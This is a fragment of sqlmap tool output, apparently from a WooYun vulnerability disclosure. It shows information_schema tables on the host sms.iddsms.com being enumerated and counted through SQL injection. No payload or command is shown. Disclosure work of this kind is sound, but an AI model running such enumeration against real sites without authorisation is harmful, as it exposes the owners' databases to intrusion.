 TABLE_PRIVILEGES
TRIGGERS
USER_PRIVILEGES
VIEWS
[15:01:48] [WARNING] missing table parameter, sqlmap will retrieve the number of
entries for all database management system databases' tables
Database: information_schema
Table | Entries
COLUMNS | 529
GLOBAL_STATUS | 291
SESSION_STATUS | 291
GLOBAL_VARIABLES | 277
SESSION_VARIABLES | 277
COLLATION_CHARACTER_SET_APPLICABILITY | 130
COLLATIONS | 129
STATISTICS | 62
PARTITIONS | 57
TABLES | 57
CHARACTER_SETS | 36
KEY_COLUMN_USAGE | 24
TABLE_CONSTRAINTS | 24
SCHEMA_PRIVILEGES | 18
PLUGINS | 7
ENGINES | 5
PROCESSLIST | 3
SCHEMATA | 2
USER_PRIVILEGES | 1
[15:02:10] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\sms.iddsms.com'
www.wooyun.org